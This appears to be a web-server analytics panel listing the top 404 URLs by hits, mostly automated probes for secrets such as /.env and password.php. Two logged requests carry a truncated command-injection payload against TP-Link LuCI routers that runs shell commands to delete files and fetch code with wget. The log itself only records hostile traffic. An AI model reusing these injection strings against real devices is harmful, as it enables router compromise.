 NOT FOUND URLS (404S)
Panel Options
TOP NOT FOUND URLS SORTED BY HITS [, AVGTS, CUMTS, MAXTS, MTHD, PROTO]
Hits Visitors
16
14
12
10
8.0
6.0
4.0
2.0
0.0
GET /.env HTTP/1.1 GET /cgi-bin/luci/;stok= GET /geoserver/web/ H GET /upl.php HTTP/1. GET /bundle.js HTTP/ GET /password.php H GET /systembc/passw GET /ab2g/ HTTP/1.1
Hits Visitors
# Hits Visitors Tx. Amount Method Protocol Data
52 0 12.61 KiB 24 Total
Max: 17 Max: 0 Max: 3.27 KiB
Min: 1 Min: 0 Min: 134 B
1 17 (32.69%) 0 (0.00%) 3.27 KiB (25.95%) GET HTTP/1.1 /.env
2 5 (9.62%) 0 (0.00%) 670 B (5.19%) GET HTTP/1.1 /.well-known/acme-challenge/YjAcbJztlMBCv6w-Rn04tRDCrnTZTszixMIaIqI_490
3 3 (5.77%) 0 (0.00%) 528 B (4.09%) GET HTTP/1.1 /favicon.ico
4 3 (5.77%) 0 (0.00%) 486 B (3.77%) GET HTTP/1.1 /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id>`cd+/tmp;+rm+-rf+r;+wget+
5 2 (3.85%) 0 (0.00%) 324 B (2.51%) GET HTTP/1.1 /assets/index-DnB5TKge.js
6 2 (3.85%) 0 (0.00%) 788 B (6.10%) GET HTTP/1.1 /webui/
7 2 (3.85%) 0 (0.00%) 851 B (6.59%) GET HTTP/1.1 /geoserver/web/
8 2 (3.85%) 0 (0.00%) 324 B (2.51%) GET HTTP/1.1 /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id>`cd+/tmp;+rm+-rf+tplink;+w
9 1 (1.92%) 0 (0.00%) 134 B (1.04%) GET HTTP/1.1 /form.html
10 1 (1.92%) 0 (0.00%) 134 B (1.04%) GET HTTP/1.1 /upl.php
11 1 (1.92%) 0 (0.00%) 197 B (1.53%) GET HTTP/1.1 /geoip/
12 1 (1.92%) 0 (0.00%) 197 B (1.53%) GET HTTP/1.1 /1.php
13 1 (1.92%) 0 (0.00%) 197 B (1.53%) GET HTTP/1.1 /bundle.js
14 1 (1.92%) 0 (0.00%) 197 B (1.53%) GET HTTP/1.1 /files/
15 1 (1.92%) 0 (0.00%) 197 B (1.53%) GET HTTP/1.1 /systembc/password.php
16 1 (1.92%) 0 (0.00%) 197 B (1.53%) GET HTTP/1.1 /password.php
17 1 (1.92%) 0 (0.00%) 197 B (1.53%) GET HTTP/1.1 /info.php
18 1 (1.92%) 0 (0.00%) 197 B (1.53%) GET HTTP/1.1 /actuator/gateway/routes
19 1 (1.92%) 0 (0.00%) 564 B (4.37%) GET HTTP/1.0 /systembc/password.php
20 1 (1.92%) 0 (0.00%) 654 B (5.07%) GET HTTP/1.1 /.env/